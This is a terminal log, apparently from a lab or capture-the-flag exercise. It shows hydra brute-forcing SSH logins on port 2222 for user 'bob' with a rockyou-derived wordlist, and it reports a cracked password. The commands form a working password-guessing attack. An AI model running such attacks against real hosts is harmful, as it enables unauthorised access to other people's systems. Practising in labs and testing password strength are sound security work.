 ┌──(root㉿kali)-[~]
└─# cat /usr/share/wordlists/rockyou.txt | grep bobby > ss.txt
┌──(root㉿kali)-[~]
└─# hydra -l bob -P ss.txt ssh://2.0.0.16:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 20:42:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2453 login tries (l:1/p:2453), ~154 tries per task
[DATA] attacking ssh://2.0.0.16:2222/
[STATUS] 247.00 tries/min, 247 tries in 00:01h, 2209 to do in 00:09h, 13 active
[2222][ssh] host: 2.0.0.16   login: bob   password: bobby1985
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 20:45:10